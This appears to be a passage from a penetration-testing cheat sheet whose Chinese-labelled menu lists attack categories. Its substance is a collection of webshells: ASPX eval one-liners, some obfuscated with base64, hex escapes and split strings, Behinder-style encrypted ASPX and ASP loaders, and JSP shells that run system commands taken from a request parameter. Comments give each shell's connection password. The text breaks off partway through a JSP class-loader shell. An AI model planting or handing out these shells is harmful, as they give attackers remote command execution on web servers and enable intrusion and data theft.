 P2note
recon encode/decode code run drawing Picture format conversion other
Linux
Windows
SQL injection
XSS
SSRF
CLRF
XXE
LFI
MSF
Mimikatz
Fastjson
Log4j
Shell
Webshell
反弹shell
Shell
Webshell
aspx
<%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%> # aspx
<%@ Page Language="Jscript"%><%eval(Request.Item[FormsAuthentication.HashPasswordForStoringInConfigFile(String.Format("
{0:yyyyMMdd}",DateTime.Now.ToUniversalTime())+"37E4DD20C310142564FC483DB1132F36", "MD5").ToUpper()],"unsafe");%> # 随日期变化的连接密码
<%@ Page Language="Jscript" validateRequest="false" %><%Response.Write(eval(Request.Item["w"],"unsafe"));%><script runat="server" language="JScript">function popup(str) {var q = "u";va
w = "afe";var a = q + "ns" + w;var b= eval(str,a);return(b);}</script>
<%popup(popup(System.Text.Encoding.GetEncoding(65001).GetString(System.Convert.FromBase64String("UmVxdWVzdC5JdGVtWyJ6Il0="))));%> # 密码z
<%@ Page Language = Jscript %><%var/*-/*-*/P/*-/*-*/=/*-/*-*/"e"+"v"+/*-/*-*/"a"+"l"+"("+"R"+"e"+/*-/*-*/"q"+"u"+"e"/*-/*-*/+"s"+"t"+"[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*
/5/*-/*-*/]"+","+"\""+"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"+"\""+")";eval(/*-/*-*/P/*-/*-*/,/*-/*-*/"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"/*-/*-*/);%> # 密码-7
<%@PAGE LANGUAGE=JSCRIPT%><%var PAY:String=Request["\x61\x62\x63\x64"];eval(PAY,"\x75\x6E\x73\x61"+"\x66\x65");%> # 密码abcd
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b"); byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0,
c.Length)).CreateInstance("U").Equals(this);%> # Behinder 默认密码rebeyond
asp
<%\r\nResponse.CharSet = "UTF-8 "\r\nk= "e45e329feb5d925b "\r\nSession( "k ")=k\r\nsize=Request.TotalBytes\r\ncontent=Request.BinaryRead(size)\r\nFor i=1 To size\r\nresult=result&
Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))\r\nNext\r\nexecute(result)\r\n%> # Behinder 默认密码rebeyond
jsp
<%Runtime.getRuntime().exec(request.getParameter("i"));%>> # 无回显执行系统命令:cmd2.jsp?i=ls
<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048];
out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %> # 有回显带密码验证的:cmd2.jsp?pwd=023&i=ls
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return